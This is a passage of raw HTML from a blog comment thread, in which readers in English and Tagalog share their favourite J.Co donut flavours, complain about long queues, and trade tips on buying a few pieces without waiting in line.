id="c868706699178282246"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358306480695#c868706699178282246">January 16, 2013 at 11:21&#8239;AM</a></span></div><p class="comment-content">dagdag kaalaman:<br>kung gusto mo lang i-try khit 1 flavor kc nahihiwagaan ka sa mahabang pila sa jcO..<br><br>diretso kana sa counter,, pede ka nman hindi pumila ng pagka haba haba kung below 6pcs lang gusto bilhin,, just to try one donut na gusto mo lang matikman,,<br><br>karamihan sa nkapila,, gusto lang mkatikim,, <br>kya sa halip na 1-2pcs lang ay npipilitan cla bumili ng 1-2 dozen para masulit pagtayo nila ng 1-2hrs, <br><br>sana mkatulong po ito sa first timers na hoping prin.. <br><br>-esgZR</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="868706699178282246">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/868706699178282246">Delete</a></span></span></div><div class="comment-replies"><div id="c868706699178282246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c868706699178282246-ra" class="thread-chrome thread-expanded"><div></div><div id="c868706699178282246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="868706699178282246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c868706699178282246-ce"></div></li><li class="comment" id="c1919184327580368884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05334706058083790195" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358784727243#c1919184327580368884">January 22, 2013 at 12:12&#8239;AM</a></span></div><p class="comment-content">Want to try J.co donuts! I&#39;m craving for mouth-watering donuts, I think the taste is so yummmyy!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1919184327580368884">Reply</a><span class="item-control blog-admin blog-admin pid-1403555347"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1919184327580368884">Delete</a></span></span></div><div class="comment-replies"><div id="c1919184327580368884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1919184327580368884-ra" class="thread-chrome thread-expanded"><div></div><div id="c1919184327580368884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1919184327580368884">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1919184327580368884-ce"></div></li><li class="comment" id="c3919815087191256273"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358818621491#c3919815087191256273">January 22, 2013 at 9:37&#8239;AM</a></span></div><p class="comment-content">i haven&#39;t try j.co donuts but i would like to try and compare the taste to the other donuts i tried..hoping in dec.when my hubby comes home again,we could drop by...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3919815087191256273">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3919815087191256273">Delete</a></span></span></div><div class="comment-replies"><div id="c3919815087191256273-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3919815087191256273-ra" class="thread-chrome thread-expanded"><div></div><div id="c3919815087191256273-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3919815087191256273">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3919815087191256273-ce"></div></li><li class="comment" id="c134151681793043980"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358824170493#c134151681793043980">January 22, 2013 at 11:09&#8239;AM</a></span></div><p class="comment-content">J.co donuts is really worth it :) kaso sana mag deliver n din sila kahit one time lang :P nag try kami wala daw delivery??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="134151681793043980">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/134151681793043980">Delete</a></span></span></div><div class="comment-replies"><div id="c134151681793043980-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c134151681793043980-ra" class="thread-chrome thread-expanded"><div></div><div id="c134151681793043980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="134151681793043980">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c134151681793043980-ce"></div></li><li class="comment" id="c633421445823455177"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://twitter.com/avhie_hiave" rel="nofollow">avhie del rosario</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358824208212#c633421445823455177">January 22, 2013 at 11:10&#8239;AM</a></span></div><p class="comment-content">J.co donuts is really worth it :) kaso sana mag deliver n din sila kahit one time lang :P nag try kami wala daw delivery??<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="633421445823455177">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/633421445823455177">Delete</a></span></span></div><div class="comment-replies"><div id="c633421445823455177-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c633421445823455177-ra" class="thread-chrome thread-expanded"><div></div><div id="c633421445823455177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="633421445823455177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c633421445823455177-ce"></div></li><li class="comment" id="c3200714362704181573"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358845151619#c3200714362704181573">January 22, 2013 at 4:59&#8239;PM</a></span></div><p class="comment-content">I love their Donuts..excited na ako sa Shopwise Araneta branch nila mag-open.... :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3200714362704181573">Reply</a><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3200714362704181573">Delete</a></span></span></div><div class="comment-replies"><div id="c3200714362704181573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3200714362704181573-ra" class="thread-chrome thread-expanded"><div></div><div id="c3200714362704181573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3200714362704181573">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3200714362704181573-ce"></div></li><li class="comment" id="c5191605581745269464"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358865901643#c5191605581745269464">January 22, 2013 at 10:45&#8239;PM</a></span></div><p class="comment-content">I love the glazzy JCo&#39;s glaze donuts! sana magatayo sila ng branch sa LAs pinas!<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5191605581745269464">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5191605581745269464">Delete</a></span></span></div><div class="comment-replies"><div id="c5191605581745269464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5191605581745269464-ra" class="thread-chrome thread-expanded"><div></div><div id="c5191605581745269464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5191605581745269464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5191605581745269464-ce"></div></li><li class="comment" id="c3504375565839867527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358873125234#c3504375565839867527">January 23, 2013 at 12:45&#8239;AM</a></span></div><p class="comment-content">I want to try the coco loco donut fro JCO</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3504375565839867527">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3504375565839867527">Delete</a></span></span></div><div class="comment-replies"><div id="c3504375565839867527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3504375565839867527-ra" class="thread-chrome thread-expanded"><div></div><div id="c3504375565839867527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3504375565839867527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3504375565839867527-ce"></div></li><li class="comment" id="c7215967792615949007"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358876904694#c7215967792615949007">January 23, 2013 at 1:48&#8239;AM</a></span></div><p class="comment-content">I so love Alcapone too! I&#39;ve tasted the Crunchy Crunchy but unfortunately it failed to satisfy my taste buds. Still a lot of flavors to try, the crazy lines are discouraging though. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7215967792615949007">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7215967792615949007">Delete</a></span></span></div><div class="comment-replies"><div id="c7215967792615949007-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7215967792615949007-ra" class="thread-chrome thread-expanded"><div></div><div id="c7215967792615949007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7215967792615949007">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7215967792615949007-ce"></div></li><li class="comment" id="c4575229868106180523"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358959030098#c4575229868106180523">January 24, 2013 at 12:37&#8239;AM</a></span></div><p class="comment-content">I wana try JCO s Copa Banana donuts its look delicious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4575229868106180523">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4575229868106180523">Delete</a></span></span></div><div class="comment-replies"><div id="c4575229868106180523-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4575229868106180523-ra" class="thread-chrome thread-expanded"><div></div><div id="c4575229868106180523-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4575229868106180523">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4575229868106180523-ce"></div></li><li class="comment" id="c3574007325773453315"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03358816060825761458" rel="nofollow">katinko</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358966383932#c3574007325773453315">January 24, 2013 at 2:39&#8239;AM</a></span></div><p class="comment-content">I&#39;m no big donut fan because most donuts are too sweet for me. But after tasting J.Co, I had a change of heart. It&#39;s not overloaded with sugar and it has new and interesting flavors!! My favorite is the Mr. green tea donut and Avocado DiCaprio (well, I guess I&#39;m in love with color green!).</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3574007325773453315">Reply</a><span class="item-control blog-admin blog-admin pid-1977126610"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3574007325773453315">Delete</a></span></span></div><div class="comment-replies"><div id="c3574007325773453315-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3574007325773453315-ra" class="thread-chrome thread-expanded"><div></div><div id="c3574007325773453315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3574007325773453315">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3574007325773453315-ce"></div></li><li class="comment" id="c4300581123479237130"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05676748835093775027" rel="nofollow">sam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359033880539#c4300581123479237130">January 24, 2013 at 9:24&#8239;PM</a></span></div><p class="comment-content">Thanks for the interesting information that you have shared here, very interesting to read. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4300581123479237130">Reply</a><span class="item-control blog-admin blog-admin pid-1251473718"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4300581123479237130">Delete</a></span></span></div><div class="comment-replies"><div id="c4300581123479237130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4300581123479237130-ra" class="thread-chrome thread-expanded"><div></div><div id="c4300581123479237130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4300581123479237130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4300581123479237130-ce"></div></li><li class="comment" id="c3379991859829355624"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04436106660081282893" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359052533060#c3379991859829355624">January 25, 2013 at 2:35&#8239;AM</a></span></div><p class="comment-content">I dont get the hype for J.Co donuts theses days. . but since im going back to Manila in a few days, might as well see the &quot;hype&quot; for myself. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3379991859829355624">Reply</a><span class="item-control blog-admin blog-admin pid-1626248571"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3379991859829355624">Delete</a></span></span></div><div class="comment-replies"><div id="c3379991859829355624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3379991859829355624-ra" class="thread-chrome thread-expanded"><div></div><div id="c3379991859829355624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3379991859829355624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3379991859829355624-ce"></div></li><li class="comment" id="c2276543183329700014"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15229169432752675136" rel="nofollow">velinzech</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359069431469#c2276543183329700014">January 25, 2013 at 7:17&#8239;AM</a></span></div><p class="comment-content">Never have tasted JCo donuts. for every time I have tried to buy the line from the counter down to wherever the end was makes me wanna say Next time.. =(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276543183329700014">Reply</a><span class="item-control blog-admin blog-admin pid-853673210"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276543183329700014">Delete</a></span></span></div><div class="comment-replies"><div id="c2276543183329700014-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276543183329700014-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276543183329700014-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276543183329700014">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276543183329700014-ce"></div></li><li class="comment" id="c6696263295417391649"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Carolyn Ong</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359095863467#c6696263295417391649">January 25, 2013 at 2:37&#8239;PM</a></span></div><p class="comment-content">The lines are so long. . .  but it&#39;s worth the wait.  I love the Alcapone and the Green Tea.  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6696263295417391649">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6696263295417391649">Delete</a></span></span></div><div class="comment-replies"><div id="c6696263295417391649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6696263295417391649-ra" class="thread-chrome thread-expanded"><div></div><div id="c6696263295417391649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6696263295417391649">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6696263295417391649-ce"></div></li><li class="comment" id="c5233765664331104310"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359130822619#c5233765664331104310">January 26, 2013 at 12:20&#8239;AM</a></span></div><p class="comment-content">I wanna try JCo&#39;s sugar ice donut!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5233765664331104310">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5233765664331104310">Delete</a></span></span></div><div class="comment-replies"><div id="c5233765664331104310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5233765664331104310-ra" class="thread-chrome thread-expanded"><div></div><div id="c5233765664331104310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5233765664331104310">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5233765664331104310-ce"></div></li><li class="comment" id="c2175698186197399951"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01805896343010838205" rel="nofollow">abigail ong</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359203465602#c2175698186197399951">January 26, 2013 at 8:31&#8239;PM</a></span></div><p class="comment-content">Loved avocado dicaprio and green tease<br>Hope they open more stores in Manila to avoid the LONG LINES and better quality donuts (not hastily made)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2175698186197399951">Reply</a><span class="item-control blog-admin blog-admin pid-1739920136"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2175698186197399951">Delete</a></span></span></div><div class="comment-replies"><div id="c2175698186197399951-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2175698186197399951-ra" class="thread-chrome thread-expanded"><div></div><div id="c2175698186197399951-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2175698186197399951">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2175698186197399951-ce"></div></li><li class="comment" id="c2051625668699177093"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359216769295#c2051625668699177093">January 27, 2013 at 12:12&#8239;AM</a></span></div><p class="comment-content">I want JCo Donuts Tiramisu Flavor!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051625668699177093">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051625668699177093">Delete</a></span></span></div><div class="comment-replies"><div id="c2051625668699177093-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051625668699177093-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051625668699177093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051625668699177093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051625668699177093-ce"></div></li><li class="comment" id="c3304244760320642371"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNHT9ty29wTjf8d5t1ynn4vNAmWxp6BRAHl-3fDSIo2xcRXMgWZ5wv_Ta6D3bvlagMNvEhs2XmTJ9owU4gsNIGlbJnqaIZCQVCeP1DL7I_Xvrlj7p4_e8GmoDZmsb-ZE/s45-c/pacute.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13684186850719895230" rel="nofollow">Janice Que</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359228278291#c3304244760320642371">January 27, 2013 at 3:24&#8239;AM</a></span></div><p class="comment-content">Instantly fell in love with these donuts the first time I read this post! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3304244760320642371">Reply</a><span class="item-control blog-admin blog-admin pid-22853673"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3304244760320642371">Delete</a></span></span></div><div class="comment-replies"><div id="c3304244760320642371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3304244760320642371-ra" class="thread-chrome thread-expanded"><div></div><div id="c3304244760320642371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3304244760320642371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3304244760320642371-ce"></div></li><li class="comment" id="c8997090611336461530"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Shirley S. Lim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359279454320#c8997090611336461530">January 27, 2013 at 5:37&#8239;PM</a></span></div><p class="comment-content">I want to marry J.Co Donuts! I so love their donuts! Two thumbs up!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8997090611336461530">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8997090611336461530">Delete</a></span></span></div><div class="comment-replies"><div id="c8997090611336461530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8997090611336461530-ra" class="thread-chrome thread-expanded"><div></div><div id="c8997090611336461530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8997090611336461530">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8997090611336461530-ce"></div></li><li class="comment" id="c6427893560584063850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXrdaUEecL2geAiCNwl_HsHX49ukHw4U9IigGZ-LsetxBWXiR17veanQFwetq3NuHgJWcF-f6blRWVcCJpSEjdCk00FcxY94HTSBFWiiDTs5BFHFtxn6fzYFGLppTxjFM/s45-c/earl.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16638194342805977152" rel="nofollow">NoOtherEarl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359285812436#c6427893560584063850">January 27, 2013 at 7:23&#8239;PM</a></span></div><p class="comment-content">i will try this...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6427893560584063850">Reply</a><span class="item-control blog-admin blog-admin pid-436059715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6427893560584063850">Delete</a></span></span></div><div class="comment-replies"><div id="c6427893560584063850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6427893560584063850-ra" class="thread-chrome thread-expanded"><div></div><div id="c6427893560584063850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6427893560584063850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6427893560584063850-ce"></div></li><li class="comment" id="c2028788378750912125"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359475895398#c2028788378750912125">January 30, 2013 at 12:11&#8239;AM</a></span></div><p class="comment-content">I wanna tr mango blitz JCO donuts! its looks delicious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2028788378750912125">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2028788378750912125">Delete</a></span></span></div><div class="comment-replies"><div id="c2028788378750912125-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2028788378750912125-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1055786117077362191"><div class="avatar-image-container"><img 